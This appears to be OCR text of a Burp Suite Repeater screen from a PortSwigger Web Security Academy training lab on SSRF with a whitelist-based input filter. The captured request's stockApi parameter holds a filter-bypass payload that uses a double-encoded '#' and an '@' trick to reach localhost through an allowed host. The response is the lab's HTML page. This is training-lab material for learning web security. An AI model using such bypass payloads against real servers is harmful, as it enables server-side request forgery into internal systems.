 Send
Cancel
<
>
Target: https://0a6b00d104d7342f82036b1d00a00039.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a6b00d104d7342f82036b1d00a00039.web-security-academy.net
3 Cookie: session=aXwiyxLXertartSWdVPk7oeVyZ9ZC5qn
4 Content-Length: 62
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6b00d104d7342f82036b1d00a00039.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6b00d104d7342f82036b1d00a00039.web-security-academy.net
/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3A%2F%2Flocalhost:80%2523@stock.weliketoshop.net
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=fwceqQwUxh4VDC3ow2EaGTpVmUcDuW1x; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10627
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with whitelist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with whitelist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-w
ith-whitelist-filter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 4
Inspector
Notes
Done
10,823 bytes | 145 millis